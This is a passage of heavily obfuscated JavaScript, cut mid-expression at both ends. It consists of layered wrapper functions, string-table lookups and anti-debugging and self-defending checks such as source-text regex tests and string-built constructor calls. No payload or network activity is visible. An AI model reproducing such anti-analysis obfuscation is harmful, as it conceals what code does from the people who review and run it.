_0x32ed09(_0x3182a6-0x1d,_0x1daec1-0x6f,_0x4ef702-0x150,_0x1daec1-0x1ab,_0x2a1f49);}function _0x420e19(_0x3bd381,_0x469a11,_0x5b9ed1,_0x5ec995,_0xbef3aa){return _0x32ed09(_0x3bd381-0x7d,_0x469a11-0x1a9,_0x5b9ed1-0x29,_0xbef3aa- -0x86,_0x5b9ed1);}function _0x21126f(_0xc7b90a,_0x8fff9a,_0x25d525,_0x26b00e,_0x454421){return _0x3da951(_0xc7b90a-0x10f,_0x8fff9a-0xa1,_0x25d525-0xd8,_0x8fff9a-0x250,_0x454421);}function _0x3244fd(_0x11df89,_0x233386,_0x4de472,_0x1309b6,_0x5ac5d9){return _0x25b822(_0x11df89-0x57,_0x233386-0x176,_0x4de472-0xfb,_0x1309b6-0x19d,_0x1309b6);}var _0x23d68a={'GKmKR':_0x59be2c[_0x38581b(0x55a,0x485,0x3ac,0x4dc,0x45a)],'zInqv':_0x59be2c[_0x420e19(0x39,0x133,0x1b2,0x39,0x127)],'njGBr':function(_0x5a4c40,_0x35ce0f){function _0x42b9f9(_0x5e1c0e,_0x5ef053,_0xf6e992,_0x356c68,_0x276c19){return _0x38581b(_0x5e1c0e-0x1cf,_0x5ef053- -0x608,_0xf6e992-0x3d,_0x356c68-0x159,_0xf6e992);}return _0x59be2c[_0x42b9f9(-0x189,-0x19e,-0x11e,-0x159,-0xe1)](_0x5a4c40,_0x35ce0f);},'sTKnn':_0x59be2c[_0x38581b(0x472,0x549,0x59f,0x4f4,0x5e9)],'saHrP':function(_0x43cffc,_0x4b6761){function _0x56ac89(_0x44d6d4,_0x54ec9b,_0x270b00,_0x4e5044,_0x4e0633){return _0x21126f(_0x44d6d4-0xb4,_0x4e0633-0x427,_0x270b00-0x18e,_0x4e5044-0x7e,_0x270b00);}return _0x59be2c[_0x56ac89(0x68f,0x616,0x5e7,0x599,0x5ac)](_0x43cffc,_0x4b6761);},'yaKVV':_0x59be2c[_0x420e19(0x2d,0xb8,-0x26,-0x27,-0x5)],'oEqIr':function(_0x2b986e,_0x4afd59){function _0x28655c(_0x4e1581,_0x40b2f5,_0x47bdac,_0x42bd52,_0x475780){return _0x3244fd(_0x4e1581-0x16c,_0x475780- -0x190,_0x47bdac-0x11d,_0x47bdac,_0x475780-0x8);}return _0x59be2c[_0x28655c(-0xa4,0x82,-0x85,0x8a,0x2a)](_0x2b986e,_0x4afd59);},'PfxGC':_0x59be2c[_0x38581b(0x5a7,0x572,0x632,0x5cd,0x614)],'vrAls':function(_0x473edc){function _0x340271(_0x489ac4,_0x4c3ddd,_0x262926,_0x179a72,_0x2bfe6f){return _0x38581b(_0x489ac4-0x49,_0x262926- -0x549,_0x262926-0x50,_0x179a72-0x4,_0x489ac4);}return _0x59be2c[_0x340271(-0x7e,-0x95,-0x15e,-0x122,-0x1aa)](_0x473edc);},'ZkSZB':function(_0x5b48bb,_0x35886d,_0xa32833){function _0x3fd584(_0x21e92c,_0x1f253b,_0x55ec1f,_0x588023,_0x51b46c){return _0x3244fd(_0x21e92c-0x136,_0x21e92c-0x61,_0x55ec1f-0x130,_0x588023,_0x51b46c-0x111);}return _0x59be2c[_0x3fd584(0x100,0x11d,0x16d,0xef,0x175)](_0x5b48bb,_0x35886d,_0xa32833);}};function _0x38581b(_0x5cb12b,_0x2f3232,_0x21b506,_0x5a5ec3,_0x266f4d){return _0x3da951(_0x5cb12b-0xf1,_0x2f3232-0xdf,_0x21b506-0x1f1,_0x2f3232-0x562,_0x266f4d);}if(_0x59be2c[_0x21126f(0x1cd,0x159,0x1bc,0x8f,0x1f1)](_0x59be2c[_0x21126f(0x168,0xb3,0x19c,0xfb,0x47)],_0x59be2c[_0x21126f(0x51,0xb3,0xc,0x12c,0xe3)]))return _0x3d902e[_0x38581b(0x465,0x515,0x4a6,0x468,0x59a)+_0x7e82f0(0x290,0x2cd,0x331,0x30d,0x222)]()[_0x38581b(0x614,0x545,0x612,0x458,0x543)+'h'](_0x59be2c[_0x21126f(0x178,0x248,0x199,0x20f,0x24e)])[_0x7e82f0(0x391,0x35e,0x2c5,0x3cc,0x42c)+_0x3244fd(0x6e,0xd0,0x197,0xc,0x66)]()[_0x38581b(0x436,0x48f,0x44c,0x527,0x3a9)+_0x21126f(0x1a0,0x102,0x17c,0x128,0x122)+'r'](_0x3d902e)[_0x7e82f0(0x46a,0x38e,0x329,0x3d6,0x44d)+'h'](_0x59be2c[_0x3244fd(0x28d,0x1a6,0x12d,0xfe,0x1a0)]);else{var _0x235f02={'WLjLB':avoNVy[_0x38581b(0x2ff,0x3cb,0x372,0x41e,0x359)],'ndpxg':avoNVy[_0x7e82f0(0x266,0x256,0x21d,0x226,0x252)],'clFSh':function(_0x2f2ddb,_0x40f98f){function _0x48d3f0(_0x41b145,_0x53c982,_0x118b02,_0x463a3d,_0x3a5b04){return _0x38581b(_0x41b145-0xda,_0x118b02- -0xe4,_0x118b02-0x187,_0x463a3d-0x198,_0x463a3d);}return avoNVy[_0x48d3f0(0x206,0x28f,0x2d0,0x27f,0x2ce)](_0x2f2ddb,_0x40f98f);},'fyQEk':avoNVy[_0x3244fd(0x130,0x82,0x16c,0x13a,-0x24)],'vpVRq':function(_0x340e69,_0x12ac97){function _0x2c28b6(_0x233c11,_0x50eaed,_0x7454fe,_0x75614f,_0x194747){return _0x420e19(_0x233c11-0x136,_0x50eaed-0xfe,_0x233c11,_0x75614f-0x7d,_0x7454fe- -0x15e);}return avoNVy[_0x2c28b6(0x28,0xd0,0x45,0x10a,-0x46)](_0x340e69,_0x12ac97);},'ViDEO':avoNVy[_0x3244fd(0x148,0xed,0x1d0,0xe6,0x1d1)],'DUnhP':function(_0x70cc94,_0x4dbfe3){function _0x3c5aaf(_0xc74628,_0x4c4c6b,_0xfac2d4,_0x33de1c,_0x3eb67e){return _0x38581b(_0xc74628-0x1b0,_0x3eb67e- -0x2a3,_0xfac2d4-0x181,_0x33de1c-0x2,_0xfac2d4);}return avoNVy[_0x3c5aaf(0x243,0x2c5,0x2f2,0x36d,0x2b3)](_0x70cc94,_0x4dbfe3);},'VLpqF':avoNVy[_0x21126f(0x14e,0x164,0x208,0x251,0x220)],'Lnxsq':function(_0x57daa2){function _0x1e4270(_0x125857,_0x37b6e2,_0x11e84f,_0x58be99,_0x5c8966){return _0x38581b(_0x125857-0xa6,_0x125857- -0x60e,_0x11e84f-0x193,_0x58be99-0x160,_0x11e84f);}return avoNVy[_0x1e4270(-0x175,-0x20b,-0x1ce,-0x1ed,-0x14f)](_0x57daa2);}};avoNVy[_0x420e19(-0x8f,-0x3,-0x59,0x80,-0x1e)](_0x1b046d,this,function(){function _0x1d7c03(_0x43d521,_0x47919f,_0xae8f5b,_0x513d25,_0xc75a1a){return _0x21126f(_0x43d521-0x117,_0xc75a1a- -0x48,_0xae8f5b-0xa8,_0x513d25-0x102,_0xae8f5b);}var _0x2f7704=new _0x264563(_0x235f02[_0x1d7c03(-0x2d,0x1b,0x16f,0x12,0xa0)]);function _0x1934b0(_0x402d75,_0x32d61d,_0x23207c,_0x22bb02,_0x4e2865){return _0x38581b(_0x402d75-0x15e,_0x32d61d- -0x43e,_0x23207c-0x6a,_0x22bb02-0x16,_0x4e2865);}function _0xa8eb64(_0x3ca91f,_0x41d03a,_0x469497,_0x5eac8e,_0x26d6c8){return _0x3244fd(_0x3ca91f-0x103,_0x469497-0x225,_0x469497-0x32,_0x41d03a,_0x26d6c8-0x14);}var _0x376afd=new _0x2cde52(_0x235f02[_0x1d7c03(0xc5,0x11c,0x130,0x179,0x1ae)],'i');function _0x51b564(_0x4f8853,_0x340fd4,_0x1c689d,_0x27f988,_0x519117){return _0x3244fd(_0x4f8853-0x14,_0x4f8853- -0x83,_0x1c689d-0x16,_0x27f988,_0x519117-0x101);}var _0x172db0=_0x235f02[_0xa8eb64(0x229,0x276,0x281,0x283,0x364)](_0x2a9399,_0x235f02[_0x1934b0(0x12,0x55,-0x41,0x28,0x132)]);function _0x4b2eb6(_0x307ebf,_0x5dc63f,_0x2cbde0,_0x2ba5de,_0x11a893){return _0x38581b(_0x307ebf-0x139,_0x5dc63f- -0x74,_0x2cbde0-0x1c0,_0x2ba5de-0x4d,_0x2ba5de);}!_0x2f7704[_0x1d7c03(0x1,0x4e,0x14d,0x153,0x72)](_0x235f02[_0x1934b0(-0x31,0x9c,-0x3e,0x13,0x11a)](_0x172db0,_0x235f02[_0x1d7c03(0x217,0xfc,0x194,0x1bc,0x174)]))||!_0x376afd[_0x51b564(-0x6b,-0x85,0x7d,-0x100,0x4a)](_0x235f02[_0x51b564(0x136,0xc1,0x9c,0xc0,0x1f7)](_0x172db0,_0x235f02[_0xa8eb64(0x328,0x2d5,0x2b4,0x28c,0x2ff)]))?_0x235f02[_0x1934b0(0x85,-0x2e,-0x8e,-0x115,-0x58)](_0x172db0,'0'):_0x235f02[_0x51b564(-0x76,0x5f,0xd,-0xa,-0xc3)](_0x20fafe);})();}});_0x59be2c[_0x4e7139(0x498,0x51d,0x546,0x45b,0x4af)](_0x3d902e);var _0x3b62c9=(function(){function _0x127adc(_0x4ebb3a,_0x7f5e4b,_0x120826,_0x572f76,_0x4e99f1){return _0xfa244b(_0x4ebb3a-0x15f,_0x7f5e4b,_0x120826-0x1c2,_0x572f76-0x1a5,_0x4e99f1-0x113);}function _0x2bbc7c(_0x13398a,_0x5275ec,_0x3f1fe4,_0x3bd9e4,_0x3e8ecc){return _0x32ed09(_0x13398a-0x1b7,_0x5275ec-0x1ca,_0x3f1fe4-0x103,_0x13398a- -0x1c4,_0x3e8ecc);}var _0x340cfc={'afsKI':function(_0x56253c,_0x451cd6){function _0x255bf4(_0x28ec06,_0xa6ad6e,_0x10d482,_0x40d634,_0x58191f){return _0x3f78(_0x10d482- -0x1c2,_0x40d634);}return _0x59be2c[_0x255bf4(0xe,-0x176,-0xc3,-0x4f,-0x64)](_0x56253c,_0x451cd6);},'Qfjkn':function(_0xb9aeef,_0x29f38c){function _0x506023(_0x404fcf,_0x1540ff,_0x45ffe6,_0x1579f4,_0x4d527a){return _0x3f78(_0x1540ff-0x28f,_0x1579f4);}return _0x59be2c[_0x506023(0x3f2,0x409,0x417,0x46c,0x4b4)](_0xb9aeef,_0x29f38c);},'jiEfA':_0x59be2c[_0xeb4868(0x397,0x2e1,0x2c0,0x36b,0x371)],'ukTLZ':_0x59be2c[_0xeb4868(0x33b,0x3ae,0x35a,0x30c,0x390)],'knniB':function(_0xdce0c1){function _0x207864(_0x20cb52,_0x142370,_0xfbf5c4,_0x291264,_0x2b9e79){return _0x68c057(_0x20cb52-0x1c6,_0x142370-0x17a,_0x2b9e79,_0x142370- -0x111,_0x2b9e79-0x1c8);}return _0x59be2c[_0x207864(-0x1c8,-0x279,-0x325,-0x2fe,-0x2f4)](_0xdce0c1);},'qsiZK':function(_0x366948,_0x52a00d){function _0x43f083(_0x159eca,_0x2510d1,_0x5642c5,_0x5eff20,_0x3fc667){return _0xeb4868(_0x5eff20,_0x2510d1-0x34,_0x5642c5-0x30c,_0x5eff20-0xbb,_0x3fc667-0x3a);}return _0x59be2c[_0x43f083(0x635,0x602,0x58c,0x61d,0x52b)](_0x366948,_0x52a00d);},'qdEwd':_0x59be2c[_0x68c057(-0xfc,-0x20d,-0x126,-0x18b,-0x1b7)],'nvSNP':_0x59be2c[_0x68c057(-0x18c,-0x1bf,-0x10a,-0x19d,-0x1f3)],'XkTTz':_0x59be2c[_0x127adc(0xcb,0xea,0x15c,0x175,0xe4)],'MscJr':_0x59be2c[_0x68c057(-0x106,-0xb2,-0x120,-0x90,-0xbe)]};function _0x68c057(_0x2696e2,_0x59cbc4,_0x491608,_0x476aa9,_0x36ade9){return _0x3da951(_0x2696e2-0xd0,_0x59cbc4-0x1c8,_0x491608-0x1c7,_0x476aa9-0xf,_0x491608);}function _0xeb4868(_0x4106fb,_0x50bbc6,_0x37e2fe,_0x1cf90d,_0x15dee2){return _0xfa244b(_0x4106fb-0x190,_0x4106fb,_0x37e2fe-0x146,_0x1cf90d-0x6f,_0x37e2fe-0x33e);}function _0x19be12(_0x337af2,_0x1f80dc,_0x244360,_0x408023,_0x132bc9){return _0x3da951(_0x337af2-0x5c,_0x1f80dc-0x174,_0x244360-0x79,_0x408023-0x202,_0x1f80dc);}if(_0x59be2c[_0x127adc(0x211,0x13e,0x53,0x129,0x132)](_0x59be2c[_0x68c057(-0x42,0x63,0x6d,-0x68,0x13)],_0x59be2c[_0x127adc(-0x1f,0x185,0x9b,0x95,0xb5)])){var _0x4c78da=!![];return function(_0x98d0d9,_0x256f06){function _0x4bf33d(_0x117a38,_0x39e52a,_0x5e0efb,_0x1d291f,_0x25bb81){return _0xeb4868(_0x1d291f,_0x39e52a-0x97,_0x117a38-0x1dd,_0x1d291f-0x71,_0x25bb81-0x187);}var _0x557ad3={};function _0x4bbb11(_0xee897e,_0x3ca904,_0x34596a,_0x41024d,_0xad6e83){return _0x19be12(_0xee897e-0xb,_0xad6e83,_0x34596a-0x47,_0xee897e-0x343,_0xad6e83-0x1e);}function _0x76cd10(_0x415dfa,_0x54015f,_0x4a4392,_0x385f01,_0x4c94a1){return _0x2bbc7c(_0x385f01-0x26a,_0x54015f-0x3b,_0x4a4392-0x54,_0x385f01-0x18c,_0x54015f);}function _0x429ae5(_0x4076f2,_0x402321,_0x35416f,_0x38a93f,_0x196dbf){return _0x68c057(_0x4076f2-0x1c5,_0x402321-0x198,_0x196dbf,_0x4076f2-0x1cc,_0x196dbf-0x133);}_0x557ad3[_0x3a4df1(-0x145,-0xf4,-0xb6,-0x213,-0x174)]=_0x59be2c[_0x4bf33d(0x52c,0x502,0x56e,0x5b9,0x43e)];function _0x3a4df1(_0x35c45f,_0x57db70,_0xd4cf3,_0x32140b,_0x4fbfa5){return _0x127adc(_0x35c45f-0x194,_0xd4cf3,_0xd4cf3-0x17b,_0x32140b-0x27,_0x35c45f- -0x21d);}var _0x2f8be1=_0x557ad3;if(_0x59be2c[_0x76cd10(0x1c7,0x1ba,0x2c9,0x276,0x2ef)](_0x59be2c[_0x4bf33d(0x51e,0x455,0x4f8,0x486,0x4aa)],_0x59be2c[_0x3a4df1(-0xdf,-0x57,-0x4f,0x6,-0xee)])){var _0x3d40a1=_0x4c78da?function(){function _0x16ca6f(_0x5adb8a,_0x3c0f6a,_0x12fe36,_0x19727c,_0x4e58c6){return _0x3a4df1(_0x4e58c6-0x730,_0x3c0f6a-0x174,_0x3c0f6a,_0x19727c-0x98,_0x4e58c6-0x1b4);}function _0x42d368(_0x2c5062,_0x512982,_0xf498e8,_0x3fc172,_0x19e936){return _0x4bf33d(_0x2c5062- -0x87,_0x512982-0xfb,_0xf498e8-0xbf,_0x3fc172,_0x19e936-0x5a);}var _0x184afa={'sIYlt':function(_0x2c5b93,_0x5560b8){function _0x338da0(_0x24f474,_0x4138f6,_0x2c8420,_0x5382ec,_0x568657){return _0x3f78(_0x24f474- -0x30a,_0x4138f6);}return _0x340cfc[_0x338da0(-0xe5,-0x63,-0x33,-0x111,-0xf0)](_0x2c5b93,_0x5560b8);},'qtyYU':function(_0xec670a,_0x4fcb28){function _0x454494(_0x58a849,_0x310761,_0x1bffe3,_0x59df4e,_0x326c38){return _0x3f78(_0x59df4e-0x11e,_0x310761);}return _0x340cfc[_0x454494(0x2d6,0x2e0,0x362,0x2f0,0x316)](_0xec670a,_0x4fcb28);},'biYmg':_0x340cfc[_0x42d368(0x4a2,0x487,0x4cd,0x3de,0x49d)],'NTYMr':_0x340cfc[_0x42d368(0x3be,0x35b,0x32f,0x42e,0x33e)],'JFKbL':function(_0x50c4b3){function _0xdcfb14(_0x35c679,_0x2b69f4,_0x498824,_0x1570e9,_0xd6adca){return _0x4c6bc9(_0x35c679-0xd9,_0x2b69f4-0x1a9,_0x498824-0xac,_0x35c679- -0xea,_0x498824);}return _0x340cfc[_0xdcfb14(0x3e0,0x48f,0x4a2,0x43e,0x41d)](_0x50c4b3);}};function _0x4c6bc9(_0x11c106,_0x1a142e,_0x4d65ee,_0x26000d,_0xc942a0){return _0x429ae5(_0x26000d-0x403,_0x1a142e-0x94,_0x4d65ee-0xac,_0x26000d-0x2b,_0xc942a0);}function _0x44ca83(_0x50187b,_0x3bbf97,_0x47d58b,_0x39e2a7,_0x454d98){return _0x3a4df1(_0x454d98-0x1d2,_0x3bbf97-0x4b,_0x50187b,_0x39e2a7-0x1ac,_0x454d98-0xba);}function _0x23fa49(_0x523c39,_0x8fcb1,_0x941a78,_0xe1fdc7,_0x133bd8){return _0x4bbb11(_0x133bd8-0x57,_0x8fcb1-0xb0,_0x941a78-0x167,_0xe1fdc7-0x1a3,_0x523c39);}if(_0x340cfc[_0x42d368(0x441,0x4b3,0x47c,0x460,0x3f8)](_0x340cfc[_0x42d368(0x36a,0x382,0x356,0x3cf,0x457)],_0x340cfc[_0x23fa49(0x5fe,0x67e,0x611,0x661,0x5c9)])){if(_0x256f06){if(_0x340cfc[_0x42d368(0x441,0x454,0x3fa,0x37e,0x39a)](_0x340cfc[_0x4c6bc9(0x5bc,0x5c0,0x687,0x5c2,0x6ab)],_0x340cfc[_0x16ca6f(0x5ae,0x45b,0x47f,0x533,0x544)])){var _0x126e54=_0x256f06[_0x4c6bc9(0x61e,0x5d3,0x61d,0x5f6,0x5f2)](_0x98d0d9,arguments);return _0x256f06=null,_0x126e54;}else{var _0x4180bb;try{var _0x248b6c=JkmsjE[_0x23fa49(0x5b5,0x430,0x5ef,0x557,0x510)](_0x1f35cb,JkmsjE[_0x16ca6f(0x50c,0x5cc,0x640,0x656,0x5ea)](JkmsjE[_0x16ca6f(0x4fd,0x5c1,0x661,0x553,0x5ea)](JkmsjE[_0x23fa49(0x350,0x37d,0x497,0x3fa,0x422)],JkmsjE[_0x23fa49(0x5a7,0x4cb,0x675,0x5b1,0x5b2)]),');'));_0x4180bb=JkmsjE[_0x16ca6f(0x5a6,0x4f1,0x458,0x553,0x4c7)](_0x248b6c);}catch(_0x144997){_0x4180bb=_0x1997db;}_0x4180bb[_0x16ca6f(0x5fd,0x590,0x53d,0x5fc,0x57d)+_0x16ca6f(0x592,0x5b2,0x4b6,0x5ea,0x577)+'l'](_0x227250,0x1*-0x10f+-0x2aa*-0x6+0xb3);}}}else return _0x3034cf[_0x23fa49(0x512,0x545,0x5de,0x4dd,0x54f)+_0x42d368(0x3cf,0x378,0x2e9,0x41a,0x38e)]()[_0x42d368(0x490,0x3c3,0x479,0x460,0x514)+'h'](rVmaqL[_0x42d368(0x459,0x45c,0x41b,0x3db,0x474)])[_0x4c6bc9(0x629,0x51a,0x4f9,0x591,0x5da)+_0x44ca83(-0x4e,-0x5b,-0x9f,0xd,0x3)]()[_0x44ca83(0xdf,-0x28,-0x16,-0x11,0xe)+_0x44ca83(-0x131,-0x18,0x4b,0x4d,-0x6d)+'r'](_0x2ba98b)[_0x16ca6f(0x649,0x6d3,0x53e,0x556,0x622)+'h'](rVmaqL[_0x16ca6f(0x52c,0x681,0x626,0x5df,0x5eb)]);}:function(){};return _0x4c78da=![],_0x3d40a1;}else{if(_0x3d7c64){var _0x27d990=_0x5819c5[_0x429ae5(0x1f3,0x28d,0x10f,0x275,0x252)](_0x2fdf9d,arguments);return _0x395d1d=null,_0x27d990;}}};}else return!![];}());function _0x4e7139(_0xfc0aab,_0x21d340,_0x386459,_0xed7fb7,_0x4b3c7c){return _0x3f78(_0xed7fb7-0x1d3,_0x386459);}(function(){function _0x3c95ad(_0x5b91ce,_0x3a070f,_0x171a63,_0x55c5a0,_0x3bc095){return _0x4e7139(_0x5b91ce-0xd7,_0x3a070f-0x1e4,_0x3a070f,_0x5b91ce-0x10d,_0x3bc095-0x16b);}function _0x42ec41(_0x4cc018,_0x3d412b,_0x25a46d,_0x5e7359,_0x16e030){return _0x32ed09(_0x4cc018-0x19d,_0x3d412b-0x57,_0x25a46d-0x104,_0x5e7359- -0x174,_0x16e030);}function _0x104a02(_0x22eaa8,_0x42aa25,_0x25dc2b,_0x431210,_0x3d1a9e){return _0x4e7139(_0x22eaa8-0xbb,_0x42aa25-0x17c,_0x42aa25,_0x25dc2b-0x93,_0x3d1a9e-0x194);}function _0x578ccb(_0x3995ba,_0x3c2ca9,_0x1fdc9f,_0x359b67,_0x42a614){return _0xfa244b(_0x3995ba-0x1d2,_0x42a614,_0x1fdc9f-0x179,_0x359b67-0x80,_0x1fdc9f- -0x98);}function _0x58ed21(_0x454392,_0x4295f9,_0x39cd0c,_0x2a921f,_0x57ad2e){return _0x4e7139(_0x454392-0xb0,_0x4295f9-0xd8,_0x57ad2e,_0x2a921f- -0x18f,_0x57ad2e-0xb6);}_0x59be2c[_0x104a02(0x42e,0x323,0x36a,0x32c,0x3e0)](_0x59be2c[_0x3c95ad(0x586,0x650,0x51a,0x607,0x64a)],_0x59be2c[_0x3c95ad(0x586,0x572,0x4b5,0x4ef,0x4a8)])?_0x59be2c[_0x3c95ad(0x495,0x40b,0x55c,0x3b0,0x56b)](_0x3b62c9,this,function(){function _0x4e4241(_0xf16e8b,_0x5a7f19,_0x35e23a,_0x495ee0,_0x53969f){return _0x58ed21(_0xf16e8b-0x1a9,_0x5a7f19-0xef,_0x35e23a-0x39,_0x5a7f19- -0x3b5,_0x495ee0);}function _0xc4b1d2(_0x84414a,_0x1350a4,_0x3efb94,_0x333ca3,_0x3e2238){return _0x3c95ad(_0x333ca3-0x4c,_0x3e2238,_0x3efb94-0x16c,_0x333ca3-0xdc,_0x3e2238-0x174);}function _0x5f23f6(_0x4038f9,_0x348439,_0x47d4bc,_0x44657f,_0x10894b){return _0x3c95ad(_0x47d4bc- -0x69b,_0x348439,_0x47d4bc-0x1d5,_0x44657f-0x146,_0x10894b-0x111);}function _0x2daca1(_0x3bf2c0,_0x17a3ce,_0x5137cd,_0x5616f3,_0x59009b){return _0x3c95ad(_0x5616f3- -0x323,_0x59009b,_0x5137cd-0x84,_0x5616f3-0xe5,_0x59009b-0x37);}var _0x516616={'YsSEN':function(_0x236213,_0xcb2483){function _0x1bf4d6(_0x428524,_0x162723,_0x57061a,_0x542005,_0x1f835c){return _0x3f78(_0x57061a-0x20f,_0x542005);}return _0x59be2c[_0x1bf4d6(0x2a1,0x259,0x30c,0x2c3,0x253)](_0x236213,_0xcb2483);}};function _0x8b8a0b(_0x5697ab,_0xbfca24,_0x214101,_0x101294,_0x723a36){return _0x104a02(_0x5697ab-0x1d8,_0x5697ab,_0x723a36-0x142,_0x101294-0xd2,_0x723a36-0x150);}if(_0x59be2c[_0x2daca1(0x80,0x7a,0x18b,0x120,0x11c)](_0x59be2c[_0x2daca1(0x1e9,0x280,0x1ab,0x28c,0x2d2)],_0x59be2c[_0x5f23f6(-0x1b3,-0xdc,-0xec,-0x160,-0x87)])){var _0x578533=new RegExp(_0x59be2c[_0x4e4241(-0x1ea,-0x1a4,-0xef,-0x20b,-0x27a)]),_0xeb790f=new RegExp(_0x59be2c[_0xc4b1d2(0x555,0x509,0x5c2,0x583,0x4c4)],'i'),_0x35e35e=_0x59be2c[_0x8b8a0b(0x533,0x40a,0x4d7,0x4ad,0x4a5)](_0x40345a,_0x59be2c[_0x4e4241(-0x3f,-0xe0,-0x129,-0x4d,-0x30)]);if(!_0x578533[_0x4e4241(-0x2b8,-0x25d,-0x1b6,-0x27e,-0x2ff)](_0x59be2c[_0x8b8a0b(0x559,0x626,0x63b,0x645,0x587)](_0x35e35e,_0x59be2c[_0x5f23f6(-0x25a,-0x31c,-0x290,-0x297,-0x21f)]))||!_0xeb790f[_0x4e4241(-0x1cd,-0x25d,-0x300,-0x220,-0x2f6)](_0x59be2c[_0x8b8a0b(0x64a,0x522,0x575,0x64e,0x587)](_0x35e35e,_0x59be2c[_0x8b8a0b(0x5be,0x6d2,0x707,0x633,0x662)]))){if(_0x59be2c[_0xc4b1d2(0x6a3,0x551,0x52d,0x5dc,0x62d)](_0x59be2c[_0x4e4241(-0x141,-0xd4,-0xf9,-0x11e,-0x13c)],_0x59be2c[_0x8b8a0b(0x690,0x5f5,0x60c,0x70f,0x652)])){if(_0x222825)return _0x5b9814;else GZPCli[_0xc4b1d2(0x436,0x44b,0x516,0x51f,0x598)](_0xca1fe1,-0x22b1+-0x26cd+0x1*0x497e);}else _0x59be2c[_0x4e4241(-0xb5,-0xae,-0x179,-0x94,-0x15c)](_0x35e35e,'0');}else{if(_0x59be2c[_0xc4b1d2(0x6a6,0x5b8,0x5c1,0x5dc,0x5a7)](_0x59be2c[_0x2daca1(0x14a,0x17e,0x13c,0x1ee,0x10d)],_0x59be2c[_0x5f23f6(-0x252,-0x1df,-0x18a,-0x1ef,-0x19e)]))_0x59be2c[_0xc4b1d2(0x594,0x61d,0x4e8,0x5b4,0x65d)](_0x40345a);else{if(_0x2e8a93){var _0x375ebc=_0x5b56c5[_0x5f23f6(-0x54,-0x1e2,-0xf9,-0xfe,-0x103)](_0x528f06,arguments);return _0x4e7859=null,_0x375ebc;}}}}else return _0xf4f3c8;})():inUeYY[_0x578ccb(-0x19b,-0x1f8,-0x22a,-0x186,-0x2f8)](_0x44ee16,0x13b7+-0x1ca2+0x8eb);}());var _0x439369=(function(){function _0x47f4d2(_0x165c67,_0x823de6,_0x48e649,_0x2f27a9,_0x5c9edf){return _0xfa244b(_0x165c67-0xc4,_0x5c9edf,_0x48e649-0x37,_0x2f27a9-0x160,_0x2f27a9-0x5dd);}function _0x175f04(_0x4cc639,_0x467ff4,_0x11bb2b,_0x37dd5f,_0x20b6c7){return _0x4e7139(_0x4cc639-0x117,_0x467ff4-0xf3,_0x11bb2b,_0x20b6c7- -0x393,_0x20b6c7-0x12d);}var _0xdfe157={'YLqWL':function(_0xdfdb12,_0x49f22c){function _0x5188e6(_0x101338,_0x4d01ed,_0x5b20cd,_0x325084,_0x225146){return _0x3f78(_0x101338- -0x2ab,_0x4d01ed);}return _0x59be2c[_0x5188e6(-0x131,-0x160,-0x182,-0x200,-0x130)](_0xdfdb12,_0x49f22c);},'cBTkY':_0x59be2c[_0x47f4d2(0x4df,0x5cb,0x53b,0x56b,0x615)],'hqZPo':function(_0x4d4356,_0xb42d16){function _0x189bae(_0x2f5b2d,_0x55d395,_0x5cfee6,_0x3338a6,_0x4e3460){return _0x47f4d2(_0x2f5b2d-0x1f3,_0x55d395-0x75,_0x5cfee6-0x6c,_0x5cfee6- -0x16c,_0x2f5b2d);}return _0x59be2c[_0x189bae(0x217,0x27d,0x2df,0x280,0x3a4)](_0x4d4356,_0xb42d16);},'aRyoj':function(_0x113f53,_0x416732){function _0x50ec53(_0x5d1208,_0x1eec11,_0x68c1b6,_0x3c635d,_0x5d4950){return _0x47f4d2(_0x5d1208-0x69,_0x1eec11-0x1b0,_0x68c1b6-0x18c,_0x1eec11- -0x3ec,_0x5d1208);}return _0x59be2c[_0x50ec53(0x28c,0x20c,0x1fe,0x202,0x153)](_0x113f53,_0x416732);},'KKhgE':_0x59be2c[_0x342324(0x1eb,0x15a,0x1d0,0x1b5,0x248)],'KYzbi':function(_0x5ba894,_0x93758f){function _0x5f59be(_0x2f4afe,_0x2f8c64,_0x53a30d,_0x364157,_0x578acd){return _0x47f4d2(_0x2f4afe-0x18,_0x2f8c64-0x1a8,_0x53a30d-0x53,_0x2f8c64- -0x3ce,_0x2f4afe);}return _0x59be2c[_0x5f59be(0x1a3,0xe1,0xa6,0x1a6,0x82)](_0x5ba894,_0x93758f);},'afJHW':_0x59be2c[_0x565550(0x43,0x10d,0x15a,0x86,0x132)],'egZHH':_0x59be2c[_0x342324(0x1ce,0x160,0x148,0x11a,0x1d5)],'zxwJU':function(_0x532bea,_0x52cbd7){function _0x5e9c5f(_0x2a68f9,_0x2dae2f,_0xdc6fe9,_0x120327,_0x25ed06){return _0x47f4d2(_0x2a68f9-0x1ea,_0x2dae2f-0x2a,_0xdc6fe9-0x1de,_0x120327- -0x3fd,_0x2a68f9);}return _0x59be2c[_0x5e9c5f(0xe7,0x3,0x3b,0x53,0x12f)](_0x532bea,_0x52cbd7);},'AIydT':_0x59be2c[_0x565550(0x5,-0xa,0xde,0xd3,0xd9)],'jTgSU':_0x59be2c[_0x342324(0x1f1,0x195,0x27c,0x25b,0x171)]};function _0x342324(_0x1952bd,_0x151402,_0x3c4095,_0x3f8a92,_0x2727c5){return _0x25b822(_0x1952bd-0x18f,_0x1952bd-0x2d3,_0x3c4095-0x1cd,_0x3f8a92-0x1a5,_0x3c4095);}function _0x1773eb(_0x238c40,_0x17bd47,_0x5dd85f,_0x39dac7,_0x44eaf4){return _0x3da951(_0x238c40-0xa4,_0x17bd47-0x6e,_0x5dd85f-0x178,_0x5dd85f-0xca,_0x39dac7);}function _0x565550(_0x4a3e34,_0x49bf90,_0x1cb64d,_0x2004a3,_0x52a975){return _0x3da951(_0x4a3e34-0xe8,_0x49bf90-0x105,_0x1cb64d-0xef,_0x2004a3-0x20d,_0x4a3e34);}if(_0x59be2c[_0x1773eb(0x106,0x4e,0x9a,0x2b,0x44)](_0x59be2c[_0x1773eb(-0x4,0x3a,0x17,0x88,-0x39)],_0x59be2c[_0x342324(0x258,0x18b,0x33e,0x2eb,0x2ab)]))(function(){return![];}[_0x47f4d2(0x60b,0x523,0x5a5,0x523,0x4e8)+_0x1773eb(0x25,-0x14b,-0x84,-0x53,-0x6a)+'r'](inUeYY[_0x565550(0x114,0x9f,0x1ce,0x142,0x1be)](inUeYY[_0x342324(0x32d,0x389,0x347,0x278,0x2b4)],inUeYY[_0x47f4d2(0x473,0x5f9,0x4d5,0x537,0x5b5)]))[_0x47f4d2(0x5fa,0x52f,0x668,0x60e,0x56b)](inUeYY[_0x1773eb(0x15,-0x149,-0x7c,-0x1b,-0x16a)]));else{var _0x7b1edf=!![];return 